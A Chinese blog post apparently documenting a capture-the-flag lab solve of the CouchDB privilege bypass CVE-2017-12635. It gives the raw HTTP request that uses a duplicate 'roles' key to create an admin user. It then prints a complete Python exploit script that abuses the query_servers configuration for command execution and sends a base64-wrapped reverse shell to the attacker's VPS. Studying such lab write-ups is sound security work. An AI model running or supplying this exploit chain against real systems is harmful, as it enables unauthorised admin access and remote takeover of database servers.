Vulfocus靶场 | couchdb权限绕过(cve-2017-12635)
写在前面
该漏洞较为特殊,若想极速获取flag,建议直接下拉到EXP,一键梭
漏洞原理
Apache CouchDB是一个开源数据库,专注于易用性和成为”完全拥抱web的数据库”。它是一个使用JSON作为存储格式,JavaScript作为查询语言,MapReduce和HTTP作为API的NoSQL数据库。
导致漏洞的原因是Erlang和JavaScript,对JSON解析方式的不同,对于重复的键Erlang会存储两个值,而JavaScript只存储第二个值.
影响版本
小于1.7.0以及小于2.1.1
复现过程

PUT /_users/org.couchdb.user:vulhub HTTP/1.1
Host: 123.58.224.8:14099
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/json
Content-Length: 110
{
"type": "user",
"name": "vulhub",
"roles": ["_admin"],
"password": "vulhub"
}
response回复报中表明只有admin可以创建用户
这里参考了一下
https://blog.csdn.net/qq_45722897/article/details/117912516
PUT /_users/org.couchdb.user:vulhub HTTP/1.1 Host: 123.58.224.8:14099 Accept: */* Accept-Language: en User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0) Connection: close Content-Type: application/json Content-Length: 110 { "type": "user", "name": "vulhub", "roles": ["_admin"], "roles":[], "password": "vulhub" }
用创建的用户登录http://ip:port/_utils/。登陆成功

登录进来了,flag找了半天没找到。。
其实到这里漏洞复现就完成了,只不过在线靶场需要flag
找大佬问了问,大佬直接给我丢过来一个python脚本
EXP
import requests import json import base64 from requests.auth import HTTPBasicAuth target = 'http://ip:port' command = rb"""sh -i >& /dev/tcp/vps_ip/9002 0>&1""" version = 1 session = requests.session() session.headers = { 'Content-Type': 'application/json' } # session.proxies = { # 'http': 'http://127.0.0.1:8085' # } session.put(target + '/_users/org.couchdb.user:wooyun', data='''{ "type": "user", "name": "wooyun", "roles": ["_admin"], "roles": [], "password": "wooyun" }''') session.auth = HTTPBasicAuth('wooyun', 'wooyun') command = "bash -c '{echo,%s}|{base64,-d}|{bash,-i}'" % base64.b64encode(command).decode() host = session.get(target + '/_membership').json()['all_nodes'][0] session.put(target + '/_node/{}/_config/query_servers/cmd'.format(host), data=json.dumps(command)) session.put(target + '/wooyun') session.put(target + '/wooyun/test', data='{"_id": "wooyuntest"}') session.put(target + '/wooyun/_design/test', data='{"_id":"_design/test","views":{"wooyun":{"map":""} },"language":"cmd"}')
把上面的target换成靶场地址,command换成反弹你VPS的命令
然后VPS上开个监听,直接python运行脚本




 浙公网安备 33010602011771号
浙公网安备 33010602011771号